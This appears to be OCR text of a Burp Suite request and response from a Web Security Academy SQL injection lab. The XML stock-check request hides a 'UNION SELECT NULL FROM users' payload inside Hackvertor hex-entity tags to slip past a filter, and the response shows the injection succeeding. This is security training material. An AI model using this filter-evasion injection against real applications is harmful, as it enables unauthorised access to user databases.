 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aec001804b3a10881a8669e006300b4.web-security-academy.net
3 Cookie: session=PKmk9YvWwd9oOCCxtlwgvLQKf7zuCvDg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aec001804b3a10881a8669e006300b4.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/xml
10 Content-Length: 169
11 Origin:
https://0aec001804b3a10881a8669e006300b4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
2 UNION SELECT NULL FROM users
18 <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 null
7 120 units